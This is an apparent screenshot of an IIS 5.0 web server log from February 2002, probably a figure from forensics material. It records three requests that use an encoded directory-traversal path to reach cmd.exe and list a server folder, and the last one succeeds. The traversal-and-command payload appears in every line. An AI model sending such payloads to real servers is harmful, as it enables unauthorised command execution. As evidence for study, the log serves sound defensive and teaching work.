 ex020209.log - Notepad
File Edit Search Help
#Software: Microsoft Internet Information Services 5.0
#Version: 1.0
#Date: 2002-02-09 23:45:57
#Fields: date time c-ip cs-username s-ip s-port cs-method cs-uri-stem cs-uri-query sc-status cs(User-Agent)
2002-02-09 23:45:57 147.20.240.150 - 147.20.240.122 80 GET /scripts/..%5../winnt/system32/cmd.exe
/c+dir+c:\Inetpub\scripts 500 Mozilla/4.0+(compatible;+MSIE+5.5;+Windows+NT+4.0;+T312461)
2002-02-09 23:48:11 147.20.240.150 - 147.20.240.122 80 GET /scripts/..%5../winnt/system32/cmd.exe
/c+dir+c:\Inetpub\scripts 500 Mozilla/4.0+(compatible;+MSIE+5.5;+Windows+NT+4.0;+T312461)
2002-02-09 23:50:00 147.20.240.150 - 147.20.240.122 80 GET /scripts/..%5c../winnt/system32/cmd.exe
/c+dir+c:\Inetpub\scripts 200 Mozilla/4.0+(compatible;+MSIE+5.5;+Windows+NT+4.0;+T312461)